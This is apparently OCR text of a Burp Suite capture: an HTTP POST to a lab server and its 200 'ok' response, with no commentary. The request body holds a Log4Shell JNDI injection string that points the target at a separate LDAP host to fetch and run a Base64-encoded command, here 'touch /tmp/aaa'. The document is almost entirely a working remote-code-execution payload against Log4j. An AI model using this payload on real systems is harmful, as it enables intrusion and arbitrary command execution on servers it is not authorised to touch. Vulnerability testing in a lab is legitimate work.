 Request
Pretty Raw \n Actions
1 POST /hello HTTP/1.1
2 Host: 10.211.55.8:38080
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/96.0.4664.55 Safari/537.36 Edg/96.0.1054.34
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=
0.8,application/signed-exchange;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
9 Connection: close
10 Content-Type: application/x-www-form-urlencoded
11 Content-Length: 95
12
13 payload=
${jndi:ldap://192.168.43.241:1389/TomcatBypass/Command/Base64/dG91Y2ggL3RtcC9hYWE%
253d}
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200
2 Content-Type: text/html;charset=UTF-8
3 Content-Length: 2
4 Date: Mon, 13 Dec 2021 13:53:21 GMT
5 Connection: close
6
7 ok